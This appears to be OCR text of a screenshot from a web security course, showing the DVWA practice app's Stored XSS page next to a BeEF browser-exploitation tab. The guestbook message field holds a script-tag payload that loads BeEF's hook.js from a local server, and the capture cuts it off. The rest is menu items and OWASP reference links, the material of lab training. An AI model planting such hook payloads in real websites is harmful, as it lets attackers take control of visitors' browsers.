 Sign In
Sign in
BeEF C
Sign in
0.0.0.0
Vulner
Not secure
192.168.13.25/vulnerabilities/xss_s/
dashboard
Course Modul...
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Stored Cross Site Scripting (XSS)
Name * pete
Message * <script src="http://127.0.0.1:3000/hook.js></scrip
Sign Guestbook Clear Guestbook
Name: test
Message: This is a test comment.
More Information
https://owasp.org/www-community/attacks/xss
https://owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/